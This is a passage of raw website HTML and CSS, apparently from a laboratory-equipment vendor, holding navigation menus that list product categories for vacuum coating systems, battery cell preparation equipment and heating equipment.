											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/coating-system/electron-beam/">

											<span class="elementor-icon-list-text">Electron Beam</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/coating-system/multi-coating-equipment/">

											<span class="elementor-icon-list-text">Multi Coating Equipment</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-698bc7c2 elementor-widget elementor-widget-heading" data-id="698bc7c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/coating-equipment/vacuum-chambers/">Vacuum Chambers</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4e15af47 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e15af47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/vacuum-chambers/bell-jar-chamber/">

											<span class="elementor-icon-list-text">Bell Jar Chamber</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/vacuum-chambers/stainless-steel-vacuum-chambers/">

											<span class="elementor-icon-list-text">Stainless steel Vacuum Chambers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a3b296 elementor-widget elementor-widget-heading" data-id="9a3b296" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Substrate Options</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-c106cea elementor-widget elementor-widget-heading" data-id="c106cea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Valves</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-32072b50" data-id="32072b50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-333e8d7 elementor-widget elementor-widget-heading" data-id="333e8d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Vacuum System</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-9c81312 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c81312" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/pressure-measurement/gauges-and-controllers-pressure-measurement/">

											<span class="elementor-icon-list-text">Turbo Pump Stations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/pressure-measurement/pressure-gauges/">

											<span class="elementor-icon-list-text">Rotary Vane Vacuum Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Dry Scroll Vacuum Pumps</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Turbomolecular  Pumps</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2bd43caa elementor-widget elementor-widget-heading" data-id="2bd43caa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/coating-equipment/evaporation-source/">Evaporation Sources</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-75d4e9c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75d4e9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/pressure-measurement/gauges-and-controllers-pressure-measurement/">

											<span class="elementor-icon-list-text">Low Temperature Sources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/pressure-measurement/pressure-gauges/">

											<span class="elementor-icon-list-text">Thermal Evaporation Source</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e87f90 elementor-widget elementor-widget-heading" data-id="2e87f90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Magnetron Sputtering</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-a1ef044 elementor-widget elementor-widget-heading" data-id="a1ef044" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Electron Beam Evaporation</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dc92245" data-id="7dc92245" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63aca0c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63aca0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b41d281 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b41d281" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f620f" data-id="6f620f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02e7c27 elementor-widget elementor-widget-heading" data-id="02e7c27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Upstream Pressure Control</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-dbb6cfe elementor-widget elementor-widget-heading" data-id="dbb6cfe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/coating-equipment/deposition-monitors/">Thin Film Deposition Monitors</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-455d1de elementor-widget elementor-widget-heading" data-id="455d1de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Power Supplies</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-210d873 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="210d873" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/ball-valves/">

											<span class="elementor-icon-list-text">DC Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/bellows-valves/">

											<span class="elementor-icon-list-text"> RF Power</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-12463b7 elementor-widget elementor-widget-heading" data-id="12463b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/coating-equipment/pressure-measurement/">Pressure Measurement</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-6a6e98ff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a6e98ff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/pressure-measurement/gauges-and-controllers-pressure-measurement/">

											<span class="elementor-icon-list-text">Pressure Measurement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/pressure-measurement/pressure-gauges/">

											<span class="elementor-icon-list-text">Pressure Gauges</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c723cc8 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c723cc8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
	</ul>
</li>
	<li id="menu-item-4597" class="inner-700 rh-el-onhover load-block-4720 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/battery-lab-machine/">Battery R&amp;D Equipment</a>
	<ul class="sub-menu">
		<li id="menu-item-4724" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-c2281b0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-5720770 .elementor-heading-title{color:#7A7A7A;line-height:0.7em;letter-spacing:0.3px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-25d7d23{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}</style>		<div data-elementor-type="section" data-elementor-id="4720" class="elementor elementor-4720" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-909692d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="909692d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-903d9d5" data-id="903d9d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b79ba30 elementor-widget elementor-widget-heading" data-id="b79ba30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/battery-rd-equipment/coin-cell-preparation/">Coin Cell Preparation</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-c2281b0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c2281b0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/powder-processing/">

											<span class="elementor-icon-list-text">Powder Processing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/vacuum-mixing/">

											<span class="elementor-icon-list-text">Vacuum Mixing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/electrode-coating/">

											<span class="elementor-icon-list-text">Electrode Coating</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/roll-press/">

											<span class="elementor-icon-list-text">Roll Press</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/vacuum-drying/">

											<span class="elementor-icon-list-text">Vacuum Drying</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/crimping-machine/">

											<span class="elementor-icon-list-text">Crimping Machine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/glove-box-coin-cell-preparation/">

											<span class="elementor-icon-list-text">Glove Box</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/electrolyte-injection/">

											<span class="elementor-icon-list-text">Electrolyte Injection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/slurry-filtration/">

											<span class="elementor-icon-list-text">Slurry Filtration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/sealing/">

											<span class="elementor-icon-list-text">Sealing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/battery-analyzer/">

											<span class="elementor-icon-list-text">Battery Analyzer</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-300e9c1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="300e9c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/vacuum-mixing/">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-832c31a elementor-widget elementor-widget-heading" data-id="832c31a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/battery-rd-equipment/perovskite-cell-oled/">Perovskite Cell & OLED</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5720770 elementor-widget elementor-widget-heading" data-id="5720770" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="http://product-category/battery-rd-equipment/perovskite-cell-oled/substrates-and-masks/">Substrates and Masks</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3fdb967" data-id="3fdb967" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45cbf1d elementor-widget elementor-widget-heading" data-id="45cbf1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/">Cylinder Cell Preparation</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-25d7d23 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25d7d23" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/coin-cell-preparation/powder-processing/">

											<span class="elementor-icon-list-text">Powder Processing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.labideal.com/">

											<span class="elementor-icon-list-text"> Vacuum Mixing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/electrode-coating-cylinder-cell-rd/">

											<span class="elementor-icon-list-text">Electrode Coating</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/roll-press-cylinder-cell-rd/">

											<span class="elementor-icon-list-text">Roll Press</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/electrode-cutting/">

											<span class="elementor-icon-list-text">Electrode Cutting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/vacuum-drying-cylinder-cell-rd/">

											<span class="elementor-icon-list-text">Vacuum Drying</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/spot-welding/">

											<span class="elementor-icon-list-text">Spot Welding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/electrode-winding-cylinder-cell-preparation/">

											<span class="elementor-icon-list-text">Electrode Winding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/groving/">

											<span class="elementor-icon-list-text">Groving</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/cap-welding/">

											<span class="elementor-icon-list-text">Cap Welding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/glove-box-cylinder-cell-rd/">

											<span class="elementor-icon-list-text">Glove Box</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/electrolyte-injecting/">

											<span class="elementor-icon-list-text"> Electrolyte Injecting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/vacuum-standing/">

											<span class="elementor-icon-list-text">Vacuum Standing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/cylinder-cell-preparation/sealing-cylinder-cell-rd/">

											<span class="elementor-icon-list-text">Sealing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-154894a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154894a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/powder-processing-battery-lab-machine/">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-881c8a4" data-id="881c8a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc3a7e8 elementor-widget elementor-widget-heading" data-id="dc3a7e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/">Pouch Cell Preparation</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-718b00d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="718b00d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/powder-grinding-mill-pouch-cell-preparation/">

											<span class="elementor-icon-list-text">Powder Grinding/Mill</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/powder-processing-pouch-cell-preparation/">

											<span class="elementor-icon-list-text">Powder Processing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/vacuumm-mixing/">

											<span class="elementor-icon-list-text">Vacuumm Mixing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/electrode-coating-pouch-cell-preparation/">

											<span class="elementor-icon-list-text">Electrode Coating</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/roll-press-pouch-cell-preparation/">

											<span class="elementor-icon-list-text">Roll Press</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/electrode-stacking/">

											<span class="elementor-icon-list-text">Electrode Stacking</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/ultrasonic-welding/">

											<span class="elementor-icon-list-text">Ultrasonic Welding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/electrode-winding/">

											<span class="elementor-icon-list-text">Electrode Winding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.labideal.com/home-second/">

											<span class="elementor-icon-list-text">Pouch Froming</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/hot-sealingtopside/">

											<span class="elementor-icon-list-text">Hot Sealing(Top&Side)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/electrolyte-injection-pouch-cell-preparation/">

											<span class="elementor-icon-list-text">Electrolyte Injection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/battery-rd-equipment/pouch-cell-preparation/vacuum-sealing/">

											<span class="elementor-icon-list-text">Vacuum Sealing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
	</ul>
</li>
	<li id="menu-item-4600" class="inner-700 rh-el-onhover load-block-4726 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/ovens-and-hotplates-and-freezers-and-incubators/">Heating &amp; Freezers</a>
	<ul class="sub-menu">
		<li id="menu-item-4730" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4726 .elementor-element.elementor-element-6001432{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4726 